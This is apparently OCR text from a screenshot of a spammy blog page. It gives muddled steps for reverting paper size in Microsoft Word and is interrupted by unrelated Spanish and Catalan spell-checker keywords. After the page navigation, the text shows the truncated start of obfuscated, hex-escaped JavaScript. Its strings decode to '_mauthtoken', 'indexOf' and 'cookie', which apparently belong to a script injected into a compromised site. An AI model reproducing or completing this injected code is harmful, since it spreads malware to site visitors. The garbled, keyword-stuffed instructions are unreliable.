
the paper size box and click on the revert button. Eventually,
they
corrector castellano online
should see the altered sizes in
the Effects panel as well as in your Microsoft Word file. If you
realize there are any issues or if you want to continue
customizing your file without altering the present settings,
then you can do this by selecting the customized tool from the
main menu or
corrector catala
by clicking on Tools from the
main menu.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x